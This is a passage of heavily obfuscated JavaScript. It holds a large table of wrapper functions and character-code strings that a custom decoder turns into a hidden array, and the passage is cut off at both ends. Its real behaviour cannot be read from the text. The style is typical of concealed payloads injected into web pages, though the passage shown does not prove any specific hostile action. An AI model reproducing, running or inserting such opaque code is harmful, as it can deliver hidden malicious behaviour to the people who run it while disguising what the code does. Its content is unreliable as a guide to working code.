_0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x34b,0x8ca)](__inusc453,_0x11eefe[_0x42473f(0x73b,0xb77,0xd10,0x8fb)])),_0x11eefe[_0x42473f(0x767,0x2fc,0x35d,0x1f)](__inusc453(_0x11eefe[_0x32a4ab(0x565,-0xd,0xa7f,0x574)]),__inusc453(_0x11eefe[_0x42473f(0x795,0x3b4,0x512,0xe6)])),_0x11eefe[_0x32a4ab(0x459,0xab0,0x6a4,0x156)](_0x11eefe[_0x42473f(0x569,0x167,0x5eb,0x881)](__inusc453,_0x32a4ab(0x65,-0x33f,-0x17,0x4e)+_0x42473f(0x16b,0x44c,0x506,0x6d1)+_0x32a4ab(0x78a,0x857,0x890,0x451)+_0x42473f(0x5d8,0x10a0,0xb4e,0xe26)+'57'),__inusc453(_0x32a4ab(0x8ac,0x9fd,0xaaa,0x5a9)+'2')),_0x11eefe[_0x32a4ab(0x57e,0x498,0x780,0x963)](_0x11eefe[_0x32a4ab(0x272,0x260,0x8cb,0x33f)](_0x11eefe[_0x42473f(0x6bb,0xba7,0x753,0x443)](__inusc453,_0x11eefe['yulJe']),_0x11eefe[_0x32a4ab(0x766,0x675,0x97b,0xd19)](__inusc453,_0x32a4ab(-0x38,0x26f,0x17d,0xfe)+_0x32a4ab(0x3c9,0x774,0x156,0x5a0)+'52,106'))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x468,-0x33c,0x342)]),_0x11eefe[_0x42473f(0x1f9,0x56a,0xe3,0x62d)](__inusc453,_0x42473f(0x365,0x1d,0x9b,-0x223))),_0x11eefe[_0x42473f(0x96f,0xca1,0x72f,0x4ee)](_0x11eefe[_0x32a4ab(0x5d8,-0x1a,-0xc,0x92d)](__inusc453,_0x11eefe[_0x42473f(0xd14,0xda7,0x9c0,0xecc)]),_0x11eefe[_0x32a4ab(0xef,0x59d,0x5b6,0x2c)](__inusc453,_0x11eefe[_0x42473f(0xff5,0x5e5,0xac2,0x92b)]))+_0x11eefe['qYDBl'](__inusc453,_0x11eefe['PUIrU'])+_0x11eefe['RURwo'](__inusc453,_0x32a4ab(-0x23b,0xcf,-0x71,-0x618)),_0x11eefe[_0x42473f(0x112a,0x792,0xb33,0x6f7)](__inusc453,_0x11eefe[_0x32a4ab(0xa0d,0x3d8,0x3cd,0x4e1)])+__inusc453(_0x11eefe['oJFIm'])+_0x11eefe[_0x32a4ab(0x6c4,0x7ce,0x887,0xa4d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['WhbVr'](_0x11eefe[_0x32a4ab(0x87,0x3b4,-0x3be,0xa9)](_0x11eefe[_0x32a4ab(0x957,0xea9,0x4a6,0x643)](__inusc453,_0x42473f(0xbe,0x47d,0x33b,0x8cb)+'7'),__inusc453(_0x11eefe['cJtNC'])),_0x11eefe[_0x42473f(0x327,0x484,0x4fb,0xa71)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x431,0xb41,0x670)])),_0x11eefe[_0x32a4ab(0x323,0x521,0x13a,0xe1)](_0x11eefe[_0x32a4ab(0x87,-0x37c,0x9a,0x666)](_0x11eefe[_0x32a4ab(0x6ba,0x5ab,0x9f7,0x82b)](__inusc453,_0x11eefe['CgcIP']),_0x11eefe[_0x32a4ab(-0x17a,0x8e,-0x540,0xe0)](__inusc453,'47')),_0x11eefe['kvfLa'](__inusc453,_0x42473f(0x11c2,0x101b,0xb82,0x109e)+'2')),_0x11eefe[_0x42473f(0x6a0,0x506,0x35d,0x414)](_0x11eefe[_0x32a4ab(0x781,0x77f,0x858,0x4bf)](__inusc453(_0x11eefe['XgyHr'])+__inusc453('112'),_0x11eefe[_0x42473f(0x470,0x1d6,0x5eb,0x22)](__inusc453,_0x11eefe['RAPvn'])),_0x11eefe[_0x32a4ab(-0x17a,-0x290,0x14b,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x121,0x1e,0x512,0x17b)])),_0x11eefe['McsIS'](__inusc453,_0x11eefe[_0x32a4ab(0x9ce,0x606,0x4f3,0x784)]),_0x11eefe[_0x32a4ab(0x4a5,0x5f,0x76f,-0x68)](_0x11eefe[_0x32a4ab(0x315,0x7d5,0x7e2,-0x11b)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x72f,0xced,0xa9a)]),_0x11eefe[_0x32a4ab(-0x129,-0x405,-0x365,-0x776)](__inusc453,_0x11eefe[_0x42473f(0x25c,0xb0b,0x512,0x314)])),_0x11eefe[_0x42473f(0xdb5,0xce5,0xa86,0xde9)](__inusc453,_0x42473f(0x841,0x114f,0xb45,0x6f5)+'1,120,51,1'+_0x32a4ab(0x2ce,0x734,0xca,0x1ed)),_0x11eefe[_0x32a4ab(-0x3a,0x48e,-0x2a6,-0xb3)](_0x11eefe[_0x42473f(0xbf8,0x1008,0xa06,0xc5a)](_0x11eefe[_0x32a4ab(0x212,0x6f0,0x3ea,0x356)](__inusc453,_0x11eefe['cnAhA']),_0x11eefe[_0x42473f(0x992,0x2ac,0x4fb,0x90a)](__inusc453,_0x11eefe['kjMDm'])),__inusc453(_0x11e